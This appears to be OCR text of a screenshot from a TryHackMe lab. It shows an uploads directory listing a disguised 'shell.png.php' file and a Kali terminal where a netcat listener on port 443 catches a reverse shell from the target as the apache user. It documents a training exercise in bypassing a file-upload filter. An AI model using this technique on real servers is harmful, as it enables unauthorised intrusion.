 Kali Linux 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.18.29.57 11:17
TryHackMe | 25 Days of C
Protection
Index of /uploads
10.10.73.187/uploads/
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.png.php 2022-06-19 11:15 5.4K
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.18.29.57] from (UNKNOWN) [10.10.73.187] 55372
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:17:52 up 9 min, 0 users, load average: 0.15, 1.39, 0.99
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (839): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
10.10.73.187
Right Ctrl
ENG
11:17 PM
19/6/2022
8